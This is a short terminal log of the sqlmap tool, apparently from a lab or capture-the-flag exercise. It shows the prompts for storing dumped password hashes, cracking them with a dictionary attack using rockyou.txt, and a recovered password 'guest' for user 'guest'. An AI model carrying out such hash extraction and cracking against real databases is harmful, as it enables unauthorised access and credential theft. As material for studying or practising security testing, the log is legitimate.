 do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[04:45:54] [INFO] writing hashes to a temporary file '/tmp/sqlmapspjn05gj2823/sqlmaphashes-hv_caclk.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[04:45:56] [INFO] using hash method 'md5_generic_passwd'
[04:45:56] [INFO] resuming password 'guest' for hash '084e0343a0486ff05530df6c705c8bb4' for user 'guest'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> /usr/share/wordlist/rockyou.txt
[04:46:16] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n